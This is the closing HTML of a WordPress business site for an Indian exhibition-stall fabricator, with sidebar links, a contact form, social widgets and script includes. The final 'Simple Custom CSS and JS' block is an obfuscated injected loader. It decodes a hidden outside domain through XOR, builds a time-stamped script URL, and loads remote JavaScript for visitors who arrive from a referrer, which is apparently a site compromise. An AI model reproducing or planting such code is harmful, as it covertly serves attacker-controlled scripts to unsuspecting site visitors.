					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/zak-glass-technology-expo-custom-stall-new-delhi/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4678.0109405518 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b1059e80e4","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"7eb8079129","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"555","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
